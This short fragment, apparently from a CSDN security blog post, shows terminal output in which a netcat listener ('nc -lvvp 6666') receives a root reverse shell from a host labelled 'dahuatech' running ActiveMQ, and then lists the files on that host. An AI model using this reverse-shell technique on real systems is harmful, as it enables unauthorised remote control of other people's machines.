 [root@VM-24-14-centos ~]# nc -lvvp 6666
Listening on any address 6666 (ircu-2)
Connection from 5 6.19.84:53576
bash: no job control in this shell
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]#
[root@dahuatech linux-x86-32]# ls
ls
activemq
ActiveMQ.pid
libwrapper.so
wrapper
wrapper.conf
[root@dahuatech linux-x86-32]#
CSDN @OidBoy_G